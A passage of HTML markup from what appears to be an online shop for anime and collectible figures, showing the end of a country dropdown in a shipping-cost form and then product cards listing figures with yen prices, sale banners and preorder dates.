		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759214311_97516_1727756002_84498_FIGURE-176022_01.jpg" onclick="productpicpreview('97516');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759214311_97516_1727756002_84498_FIGURE-176022_01.jpg" onclick="productpicpreview('97516');">
			</div>
							<a style="width:100%;" href="index.php?product=97516">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Star Wars: Revenge of the Sith - Yoda -Classic Ver.-</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">8,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754470773_95427_S__4481071_0.jpg" onclick="productpicpreview('95427');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754470773_95427_S__4481071_0.jpg" onclick="productpicpreview('95427');">
			</div>
							<a style="width:100%;" href="index.php?product=95427">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Sailor Moon - Sailor Neptune -Animation Color Edition- A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">8,800 ¥</span><p><span class="spanprice1">7,920</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754640592_95601_S__4530185_0.jpg" onclick="productpicpreview('95601');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754640592_95601_S__4530185_0.jpg" onclick="productpicpreview('95601');">
			</div>
							<a style="width:100%;" href="index.php?product=95601">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Art Storm Toru Rikiishi Soft Vinyl Statue Pre-painted Finished Product（Ashita...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">29,800 ¥</span><p><span class="spanprice1">26,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764743495_100192_20251203_144620.jpg" onclick="productpicpreview('100192');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764743495_100192_20251203_144620.jpg" onclick="productpicpreview('100192');">
			</div>
							<a style="width:100%;" href="index.php?product=100192">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Little Nightmare - B type A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753759186_94976_20250729_114936.jpg" onclick="productpicpreview('94976');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753759186_94976_20250729_114936.jpg" onclick="productpicpreview('94976');">
			</div>
							<a style="width:100%;" href="index.php?product=94976">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Sakamoto Days Vibration Stars - Natsuki Seba A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744009367_90791_20250407_152950.jpg" onclick="productpicpreview('90791');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744009367_90791_20250407_152950.jpg" onclick="productpicpreview('90791');">
			</div>
							<a style="width:100%;" href="index.php?product=90791">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece - E -  Eustass Kid -The Worst Generation- A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752554057_94523_20250715_115240.jpg" onclick="productpicpreview('94523');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752554057_94523_20250715_115240.jpg" onclick="productpicpreview('94523');">
			</div>
							<a style="width:100%;" href="index.php?product=94523">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Hunter x Hunter Vibration Stars - Neferpitou A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756974280_96408_S__4644963_0.jpg" onclick="productpicpreview('96408');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756974280_96408_S__4644963_0.jpg" onclick="productpicpreview('96408');">
			</div>
							<a style="width:100%;" href="index.php?product=96408">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Umamusume Pretty Derby Mejiro Dober Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">2,400 ¥</span><p><span class="spanprice1">2,160</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2869"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763347772_99562_1000050015.jpg" onclick="productpicpreview('99562');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763347772_99562_1000050015.jpg" onclick="productpicpreview('99562');">
			</div>
							<a style="width:100%;" href="index.php?product=99562">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Dragon Ball Super  -A- The Android Battle with Dragon Ball Fight...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">7,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761190126_98453_20251023_122148.jpg" onclick="productpicpreview('98453');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761190126_98453_20251023_122148.jpg" onclick="productpicpreview('98453');">
			</div>
							<a style="width:100%;" href="index.php?product=98453">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Attack on Titan -B- Annie Leonhart A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">15,000 ¥</span><p><span class="spanprice1">13,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765349143_100626_71nO8io0V8L._AC_SL1500_.jpg" onclick="productpicpreview('100626');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765349143_100626_71nO8io0V8L._AC_SL1500_.jpg" onclick="productpicpreview('100626');">
			</div>
							<a style="width:100%;" href="index.php?product=100626">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Marvel Legends Magic: The Gathering - Man Wolf</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756529017_96181_S__4628610_0.jpg" onclick="productpicpreview('96181');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756529017_96181_S__4628610_0.jpg" onclick="productpicpreview('96181');">
			</div>
							<a style="width:100%;" href="index.php?product=96181">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-40R Six Gods Combination Godmars A07</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">41,800 ¥</span><p><span class="spanprice1">37,620</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767839634_101420_Vara1.jpg" onclick="productpicpreview('101420');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767839634_101420_Vara1.jpg" onclick="productpicpreview('101420');">
			</div>
							<a style="width:100%;" href="index.php?product=101420">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Real Elite Masterline Avatar: Fire and Ash - Varang & Nightwraith Avatar Lega...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">25 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jul. 2027</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">242,165</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">256,410</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764557588_100097_Alsace1.jpg" onclick="productpicpreview('100097');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764557588_100097_Alsace1.jpg" onclick="productpicpreview('100097');">
			</div>
							<a style="width:100%;" href="index.php?product=100097">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Azur Lane - Alsace (With Bonus)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">23 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2027</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">37,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">39,900</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767747719_101378_HandPale1.jpg" onclick="productpicpreview('101378');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767747719_101378_HandPale1.jpg" onclick="productpicpreview('101378');">
			</div>
							<a style="width:100%;" href="index.php?product=101378">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Artist Support Item - Takahiro Kagami Hand Model (R - Pale Orange) (Reissue)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">28 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">10,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">10,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761294239_98538_S__4857887_0.jpg" onclick="productpicpreview('98538');">  -->
